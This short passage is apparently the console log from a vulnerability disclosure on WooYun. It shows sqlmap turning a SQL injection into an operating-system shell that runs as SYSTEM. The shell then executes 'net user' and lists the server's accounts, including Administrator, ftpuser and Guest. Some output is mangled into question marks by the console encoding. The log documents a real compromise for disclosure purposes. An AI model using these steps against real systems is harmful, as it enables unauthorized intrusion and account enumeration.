 F:\wooyun\sqlmap\sqlmap.exe
command standard output:    'nt authority\system'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[21:34:50] [INFO] the SQL query used returns 8 entries
[21:34:50] [INFO] retrieved: " "
[21:34:50] [INFO] retrieved: "--------------------------------------------
---...
[21:34:50] [INFO] retrieved: "--------------------------------------------
---...
[21:34:50] [INFO] retrieved: "--------------------------------------------
---...
[21:34:51] [INFO] retrieved: "--------------------------------------------
---...
[21:34:51] [WARNING] cannot properly display Unicode characters inside Win
dows OS command prompt (http://bugs.python.org/issue1602). All unhandled o
ccurances will result in replacement with '?' character. Please, find prop
er character representation inside corresponding output files.
[21:34:51] [INFO] retrieved: "\\\\\\\\ ?????"
[21:34:51] [INFO] retrieved: "Administrator ???????????ftpuser ???????????
???...
[21:34:51] [INFO] retrieved: "??????????????????"
command standard output:
---
--------------------------------------------------------------------------
-----
--------------------------------------------------------------------------
-----
--------------------------------------------------------------------------
-----
--------------------------------------------------------------------------
-----
\\ ?????
Administrator ???????????ftpuser ?????????????????Guest ??????????????????
?
Administrator            ftpuser                  Guest
www.wooyun.org